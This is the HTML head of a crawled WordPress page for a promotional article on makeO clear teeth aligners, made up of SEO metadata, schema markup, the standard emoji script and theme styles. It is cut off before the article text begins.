

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ishanmishra.in/the-benefits-of-clear-aligners-and-how-to-make-them-work-for-you/
body_size: 30586
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ishanmishra.in/xmlrpc.php">
<style id="kirki-css-vars">:root{}</style><title>The Benefits of Clear Aligners and How to Make Them Work for You</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="makeO teeth aligners are a revolutionary way to achieve a beautiful smile. They are comfortable, easy to wear, and completely invisible. With clear aligners, you can enjoy a cost-effective treatment in a short amount of time." />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Medhaavi Digital"/>
	<meta name="google-site-verification" content="v4ZEVVlIPXVTxefuffwy5kxwqhAxTD1tJYEut9HoSb8" />
	<link rel="canonical" href="https://ishanmishra.in/the-benefits-of-clear-aligners-and-how-to-make-them-work-for-you/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Growth Hacker India | The #1 Growth Hacking Agency India" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The Benefits of Clear Aligners and How to Make Them Work for You" />
		<meta property="og:description" content="makeO teeth aligners are a revolutionary way to achieve a beautiful smile. They are comfortable, easy to wear, and completely invisible. With clear aligners, you can enjoy a cost-effective treatment in a short amount of time." />
		<meta property="og:url" content="https://ishanmishra.in/the-benefits-of-clear-aligners-and-how-to-make-them-work-for-you/" />
		<meta property="og:image" content="https://ishanmishra.in/wp-content/uploads/2019/05/Ishan-Mishra.jpg" />
		<meta property="og:image:secure_url" content="https://ishanmishra.in/wp-content/uploads/2019/05/Ishan-Mishra.jpg" />
		<meta property="og:image:width" content="1094" />
		<meta property="og:image:height" content="1088" />
		<meta property="article:tag" content="health" />
		<meta property="article:published_time" content="2022-12-18T04:05:36+00:00" />
		<meta property="article:modified_time" content="2022-12-28T08:14:23+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/Ishantech" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@ishanconsult" />
		<meta name="twitter:title" content="The Benefits of Clear Aligners and How to Make Them Work for You" />
		<meta name="twitter:description" content="makeO teeth aligners are a revolutionary way to achieve a beautiful smile. They are comfortable, easy to wear, and completely invisible. With clear aligners, you can enjoy a cost-effective treatment in a short amount of time." />
		<meta name="twitter:creator" content="@ishanconsult" />
		<meta name="twitter:image" content="https://ishanmishra.in/wp-content/uploads/2019/05/Ishan-Mishra.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/ishanmishra.in\/the-benefits-of-clear-aligners-and-how-to-make-them-work-for-you\/#article","name":"The Benefits of Clear Aligners and How to Make Them Work for You","headline":"The Benefits of Clear Aligners and How to Make Them Work for You","author":{"@id":"https:\/\/ishanmishra.in\/author\/medhaavidigital\/#author"},"publisher":{"@id":"https:\/\/ishanmishra.in\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ishanmishra.in\/wp-content\/uploads\/2019\/05\/13227026_1014497441970904_3689484850360612277_n.jpg","@id":"https:\/\/ishanmishra.in\/#articleImage","width":272,"height":179,"caption":"ISHAN MISHRA"},"datePublished":"2022-12-18T04:05:36+00:00","dateModified":"2022-12-28T08:14:23+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ishanmishra.in\/the-benefits-of-clear-aligners-and-how-to-make-them-work-for-you\/#webpage"},"isPartOf":{"@id":"https:\/\/ishanmishra.in\/the-benefits-of-clear-aligners-and-how-to-make-them-work-for-you\/#webpage"},"articleSection":"Health"},{"@type":"BreadcrumbList","@id":"https:\/\/ishanmishra.in\/the-benefits-of-clear-aligners-and-how-to-make-them-work-for-you\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ishanmishra.in#listItem","position":1,"name":"Home","item":"https:\/\/ishanmishra.in","nextItem":{"@type":"ListItem","@id":"https:\/\/ishanmishra.in\/category\/health\/#listItem","name":"Health"}},{"@type":"ListItem","@id":"https:\/\/ishanmishra.in\/category\/health\/#listItem","position":2,"name":"Health","item":"https:\/\/ishanmishra.in\/category\/health\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ishanmishra.in\/the-benefits-of-clear-aligners-and-how-to-make-them-work-for-you\/#listItem","name":"The Benefits of Clear Aligners and How to Make Them Work for You"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ishanmishra.in#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ishanmishra.in\/the-benefits-of-clear-aligners-and-how-to-make-them-work-for-you\/#listItem","position":3,"name":"The Benefits of Clear Aligners and How to Make Them Work for You","previousItem":{"@type":"ListItem","@id":"https:\/\/ishanmishra.in\/category\/health\/#listItem","name":"Health"}}]},{"@type":"Organization","@id":"https:\/\/ishanmishra.in\/#organization","name":"ISHAN","description":"Growth Hacking Agency India","url":"https:\/\/ishanmishra.in\/","logo":{"@type":"ImageObject","url":"https:\/\/ishanmishra.in\/wp-content\/uploads\/2019\/05\/13227026_1014497441970904_3689484850360612277_n.jpg","@id":"https:\/\/ishanmishra.in\/the-benefits-of-clear-aligners-and-how-to-make-them-work-for-you\/#organizationLogo","width":272,"height":179,"caption":"ISHAN MISHRA"},"image":{"@id":"https:\/\/ishanmishra.in\/the-benefits-of-clear-aligners-and-how-to-make-them-work-for-you\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/ishanconsult"]},{"@type":"Person","@id":"https:\/\/ishanmishra.in\/author\/medhaavidigital\/#author","url":"https:\/\/ishanmishra.in\/author\/medhaavidigital\/","name":"Medhaavi Digital","image":{"@type":"ImageObject","@id":"https:\/\/ishanmishra.in\/the-benefits-of-clear-aligners-and-how-to-make-them-work-for-you\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c02720487d83f21c61632763e8cc5398?s=96&d=mm&r=g","width":96,"height":96,"caption":"Medhaavi Digital"}},{"@type":"WebPage","@id":"https:\/\/ishanmishra.in\/the-benefits-of-clear-aligners-and-how-to-make-them-work-for-you\/#webpage","url":"https:\/\/ishanmishra.in\/the-benefits-of-clear-aligners-and-how-to-make-them-work-for-you\/","name":"The Benefits of Clear Aligners and How to Make Them Work for You","description":"makeO teeth aligners are a revolutionary way to achieve a beautiful smile. They are comfortable, easy to wear, and completely invisible. With clear aligners, you can enjoy a cost-effective treatment in a short amount of time.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ishanmishra.in\/#website"},"breadcrumb":{"@id":"https:\/\/ishanmishra.in\/the-benefits-of-clear-aligners-and-how-to-make-them-work-for-you\/#breadcrumblist"},"author":{"@id":"https:\/\/ishanmishra.in\/author\/medhaavidigital\/#author"},"creator":{"@id":"https:\/\/ishanmishra.in\/author\/medhaavidigital\/#author"},"datePublished":"2022-12-18T04:05:36+00:00","dateModified":"2022-12-28T08:14:23+00:00"},{"@type":"WebSite","@id":"https:\/\/ishanmishra.in\/#website","url":"https:\/\/ishanmishra.in\/","name":"Growth Hacker","description":"Growth Hacking Agency India","inLanguage":"en-US","publisher":{"@id":"https:\/\/ishanmishra.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Growth Hacker &raquo; Feed" href="https://ishanmishra.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Growth Hacker &raquo; Comments Feed" href="https://ishanmishra.in/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ishanmishra.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ishanmishra.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://ishanmishra.in/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='onetone-companion-front-css' href='https://ishanmishra.in/wp-content/plugins/onetone-companion/assets/css/front.css?ver=1.1.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CYanone+Kaffeesatz&#038;ver=6.7.4' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://ishanmishra.in/wp-content/themes/onetone/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css' href='https://ishanmishra.in/wp-content/themes/onetone/plugins/bootstrap/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='https://ishanmishra.in/wp-content/themes/onetone/plugins/owl-carousel/assets/owl.carousel.css?ver=2.2.0' type='text/css' media='' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ishanmishra.in/wp-content/themes/onetone/plugins/magnific-popup/magnific-popup.css?ver=3.1.5' type='text/css' media='' />
<link rel='stylesheet' id='onetone-shortcodes-css' href='https://ishanmishra.in/wp-content/themes/onetone/css/shortcode.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-animate-css' href='https://ishanmishra.in/wp-content/themes/onetone/css/animate.css?ver=3.5.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-main-css' href='https://ishanmishra.in/wp-content/themes/onetone/style.css?ver=3.0.6' type='text/css' media='all' />
<style id='onetone-main-inline-css' type='text/css'>
header .site-name,header .site-description,header .site-tagline{ color:#;}.entry-content a,.home-section-content a{color:#37cadd ;}.fxd-header {background-color: rgba(255,255,255,0.7);}.fxd-header{background-color: rgba(255,255,255,0.7);}.fxd-header .site-nav > ul > li > a {font-size:13px;}img.site-logo{ margin-right:10px;}img.site-logo{ margin-top:10px;}img.site-logo{ margin-bottom:10px;}.top-bar{background-color:#eee;}.top-bar-info{color:#555;}.top-bar ul li a{color:#555;}header .main-header{background-attachment: fixed;background-position:top center;background-repeat: no-repeat;}.site-nav > ul > li > a{padding-top:0px}.site-nav > ul > li > a{padding-bottom:0px}.page-title-bar{padding-top:40px;padding-bottom:40px;}@media (max-width: 719px) {.page-title-bar{padding-top:10px;padding-bottom:10px;}}.col-main {background-color:#ffffff;}.col-aside-left,.col-aside-right {background-color:#ffffff;}footer .footer-widget-area{background-color:#555555;}footer .footer-info-area{background-color:#000000}footer input,footer textarea{color:#666666;}footer input,footer textarea{border-color:#666666;}.post-inner,.page-inner{padding-top:55px;}.post-inner,.page-inner{padding-bottom:40px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-top:0px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-bottom:20px;}.fxd-header .site-tagline,.fxd-header .site-name{color:#333333;}header.overlay .main-header .site-tagline,header.overlay .main-header .site-name{color:#ffffff;}.page-title h1{color:#555555;}h1{color:#555555;}h2{color:#555555;}h3{color:#555555;}h4{color:#555555;}h5{color:#555555;}h6{color:#555555;}.entry-content,.entry-content p{color:#333333;}.breadcrumb-nav span,.breadcrumb-nav a{color:#555555;}.col-aside-left .widget-title,.col-aside-right .widget-title{color:#333333;}.footer-widget-area .widget-title{color:#ffffff;}footer,footer p,footer span,footer div{color:#ffffff;}footer a{color:#a0a0a0;}#menu-main > li > a {color:#3d3d3d;}header.overlay .main-header #menu-main > li > a {color:#ffffff;}#menu-main > li > a:hover,#menu-main > li.current > a{color:#3d3d3d;}.main-header .sub-menu{background-color:#ffffff;}.fxd-header .sub-menu{background-color:#ffffff;}#menu-main  li li a{color:#3d3d3d;}#menu-main  li li a:hover{color:#222222;}.site-nav  ul li li a{border-color:#000000 !important;}@media screen and (min-width: 920px) {.onetone-dots li a {border: 2px solid #37cadd;}		.onetone-dots li.active a,.onetone-dots li.current a,.onetone-dots li a:hover {background-color: #37cadd;}}@media screen and (max-width: 920px) {.site-nav ul{ background-color:#ffffff;}#menu-main  li a,header.overlay .main-header #menu-main > li > a {color:#3d3d3d;}.site-nav  ul li a{border-color:#000000 !important;}}.footer-widget-area{ padding-top:60px; padding-bottom:40px;  }.footer-info-area{ padding-top:20px; padding-bottom:20px; }header .main-header{background-color:#ffffff;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar-retina{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}body,button,input,select,textarea{font-family:Open Sans, sans-serif;variant:;}#menu-main li a span{}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}.footer-widget-area{background-color:;background-image:url();background-repeat:;background-position:;background-size:;background-attachment:;}body{margin:0px;}.text-primary { color: #37cadd; } .text-muted { color: #777; } .text-light { color: #fff; } a { color: #37cadd;}a:active,a:hover,.onetone a:active, .onetone a:hover { color: #37cadd; } h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong { color: #37cadd; } mark, ins { background: #37cadd;}::selection {background: #37cadd;}::-moz-selection {background: #37cadd;}.site-nav > ul > li.current > a {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav > ul > li:hover > a {color: #37cadd;}.overlay .main-header .site-nav > ul > li:hover > a {border-color: #fff;}.side-header .site-nav > ul > li:hover > a {border-right-color: #37cadd;}.side-header-right .site-nav > ul > li:hover > a {border-left-color: #37cadd;}}.blog-list-wrap .entry-header:after {background-color: #37cadd;}.entry-meta a:hover,.entry-footer a:hover {color: #37cadd;}.entry-footer li a:hover {border-color: #37cadd;}.post-attributes h3:after {background-color: #37cadd;}.post-pagination li a:hover {border-color: #37cadd;color: #37cadd;}.form-control:focus,select:focus,input:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="subject"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,		input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus {border-color: inherit;}a .entry-title:hover {color: #37cadd;}.widget-title:after {background-color: #37cadd;}.widget_nav_menu li.current-menu-item a {border-right-color: #37cadd;}.breadcrumb-nav a:hover {color: #37cadd;}.entry-meta a:hover {color: #37cadd;}.widget-box a:hover {color: #37cadd;}.post-attributes a:hover {color: #37cadd;}.post-pagination a:hover,.post-list-pagination a:hover {color: #37cadd;}/*Onetone Shortcode*/.portfolio-box:hover .portfolio-box-title {background-color: #37cadd;}/*Shortcode*/.onetone .text-primary {color: #37cadd;}.onetone .magee-dropcap {color: #37cadd;}.onetone .dropcap-boxed {background-color: #37cadd;color: #fff;}.onetone .magee-highlight {background-color: #37cadd;}.onetone 